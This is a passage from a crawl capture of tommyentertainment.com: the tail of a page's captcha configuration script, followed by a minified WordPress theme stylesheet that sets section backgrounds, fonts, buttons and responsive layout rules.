,null,0,0,null,null,null,0],\x22https://tommyentertainment.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Va80zoixEU3A/6C++K+JqUbGPAKYh4owOSwodS6Ee8U\\u003d\x22,1,0,null,1,1769644562146,0,0,[100,50,103],null,[141],\x22RC-Hsq0OW0ZR5CsWw\x22,null,null,null,null,null,\x220dAFcWeA5SaTbhDH3R2wrDTaDYQ2pw0biJo-ezxE-UFqXnISCyJ1WSZNXUH5GKCriJL5nGoC3szmbELQ3WCjAH0m1PJqb34Yo0jg\x22,1769727362283]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tommyentertainment.com/wp-content/et-cache/724/et-core-unified-cpt-deferred-724.min.css?ver=1752395497
body_size: 1650
content:
div.et_pb_section.et_pb_section_0{background-position:center top;background-image:url(https://tommyentertainment.com/wp-content/uploads/2019/06/recipe_illustration_02-1.png)!important}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#f9f2f2!important}.et_pb_section_0,.et_pb_section_1{min-height:50vh}.et_pb_row_0.et_pb_row{padding-top:50px!important;padding-bottom:0px!important;padding-top:50px;padding-bottom:0px}.et_pb_text_0.et_pb_text,.et_pb_text_4.et_pb_text{color:#ff7864!important}.et_pb_text_0{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:12px;margin-bottom:5px!important}.et_pb_text_1 h2{font-family:'Cormorant Garamond',Georgia,"Times New Roman",serif;font-weight:600;font-size:60px;line-height:1.3em}.et_pb_text_1{margin-bottom:20px!important}.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_6.et_pb_text{color:#1e1e1e!important}.et_pb_text_2,.et_pb_text_3{line-height:1.8em;font-family:'Cormorant Garamond',Georgia,"Times New Roman",serif;font-weight:500;font-size:20px;line-height:1.8em;margin-bottom:20px!important}.et_pb_text_2 h3,.et_pb_text_3 h3{font-size:30px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-bottom:50px!important;padding-top:0px;padding-bottom:50px}.et_pb_button_0_wrapper{margin-top:20px!important;margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{border-width:8px!important;border-color:#ff7864;border-radius:0px;font-size:14px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;background-color:#ff7864}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_button_5,body #page-container .et_pb_section .et_pb_button_5:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_button_5:before,body #page-container .et_pb_section .et_pb_button_5:after{display:none!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}div.et_pb_section.et_pb_section_1{background-position:center bottom 0px;background-image:url(https://tommyentertainment.com/wp-content/uploads/2019/06/Image_08.jpg)!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_3.et_pb_row{padding-top:75px!important;padding-right:5%!important;padding-bottom:75px!important;padding-left:5%!important;padding-top:75px;padding-right:5%;padding-bottom:75px;padding-left:5%}.et_pb_text_4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:12px}.et_pb_text_5 h2{font-family:'Cormorant Garamond',Georgia,"Times New Roman",serif;font-weight:600;font-size:36px;line-height:1.3em}.et_pb_text_6{line-height:1.8em;font-family:'Cormorant Garamond',Georgia,"Times New Roman",serif;font-weight:500;font-size:20px;line-height:1.8em}div.et_pb_section.et_pb_section_2{background-size:initial;background-position:left top;background-image:linear-gradient(135deg,rgba(6,127,226,0.81) 0%,#6cdfee 100%),url(https://tommyentertainment.com/wp-content/uploads/2019/06/finance-illustration-04.png)!important}.et_pb_section_2.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;background-color:#0c71c3!important}.et_pb_section_2{z-index:10;box-shadow:0px 20px 80px 0px rgba(83,139,248,0.8)}.et_pb_text_7{line-height:1.8em;font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.8em}.et_pb_text_7 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:40px;line-height:1.6em}.et_pb_text_7 h3,.et_pb_text_8 h3{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:24px;line-height:1.6em}.et_pb_text_8,.et_pb_text_9,.et_pb_text_10{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_8 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:36px;line-height:1.6em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;font-size:24px!important;color:#4daaf2!important;line-height:1.4em!important}.et_pb_signup_0.et_pb_subscribe p,.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p{line-height:1.8em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form{font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif;font-size:17px;line-height:1.8em}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label,.et_pb_signup_0 .et_pb_newsletter_form p .input{text-shadow:}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{text-shadow:}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{text-shadow:}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{text-shadow:}.et_pb_signup_0.et_pb_subscribe{background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden;border-width:1px;border-color:rgba(51,51,51,0.2)}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#ffffff!important;border-width:12px!important;border-color:#4daaf2;border-radius:80px;font-size:16px;font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#4daaf2}.et_pb_signup_0 .et_pb_newsletter_button{box-shadow:0px 12px 18px -6px rgba(77,170,242,0.37)}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;line-height:25px}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:rgba(34,37,41,0.7)!important;line-height:1.8em}.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content{max-width:284px}body #page-container .et_pb_section .et_pb_button_2{color:#4daaf2!important;border-width:0px!important;border-radius:0px;font-size:14px;font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{font-size:1.6em;opacity:1;margin-left:.3em;left:auto}body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:14px}body #page-container .et_pb_section .et_pb_button_3{color:#50e0aa!important;border-width:0px!important;border-radius:0px;font-size:14px;font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_button_4{color:#ea5c84!important;border-width:0px!important;border-radius:0px;font-size:14px;font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;padding-right:2em;padding-left:0.7em}div.et_pb_section.et_pb_section_3{background-image:linear-gradient(180deg,#98e294 0%,#23a155 100%)!important}.et_pb_section_3.et_pb_section{padding-top:20px;padding-bottom:20px;margin-top:0px;margin-bottom:0px}.et_pb_image_0{max-width:120px;text-align:left;margin-left:0}.et_pb_section_4.et_pb_section{padding-top:60px;padding-bottom:60px}.et_pb_section_4{z-index:10;box-shadow:0px 20px 80px 0px rgba(0,0,0,0.25)}.et_pb_text_9 h2,.et_pb_text_10 h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:36px;color:#90e08c!important;line-height:1.6em}.et_pb_text_9 h3,.et_pb_text_10 h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:24px;color:#24a155!important;line-height:1.6em}.et_pb_image_1{margin-bottom:30px!important;text-align:left;margin-left:0}.et_pb_image_1 .et_pb_image_wrap{box-shadow:0px 2px 80px 0px rgba(0,0,0,0.2)}.et_pb_text_11 h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#24a155!important}.et_pb_text_11{margin-bottom:30px!important}body #page-container .et_pb_section .et_pb_button_5{color:#ffffff!important;border-width:0px!important;border-radius:0px;letter-spacing:1px;font-size:18px;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#2ac16c}body #page-container .et_pb_section .et_pb_button_5:hover{color:#ffffff!important;border-color:rgba(0,0,0,0)!important;border-radius:0px!important;letter-spacing:1px!important;background-image:initial;background-color:#21995f}.et_pb_button_5{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,border-radius 300ms ease 0ms,letter-spacing 300ms ease 0ms}.et_pb_column_7{background-color:#ffffff;padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}.et_pb_column_11,.et_pb_column_12,.et_pb_column_13{background-color:#ffffff;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.et_pb_signup_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3.et_pb_row{width:100%;max-width:100%}.et_pb_signup_0{max-width:400px}}@media only screen and (max-width:980px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3.et_pb_row{width:100%;max-width:100%}.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2{font-size:30px}.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3{font-size:20px}body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{margin-left:.3em;left:auto;display:inline-block;opacity:1}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_section_4.et_pb_section{padding-top:30px;padding-bottom:30px}.et_pb_image_1{margin-top:30px!important;margin-bottom:30px!important;text-align:center;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{margin-left:.3em;left:auto;display:inline-block;opacity:1}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_text_9{margin-bottom:30px!important}}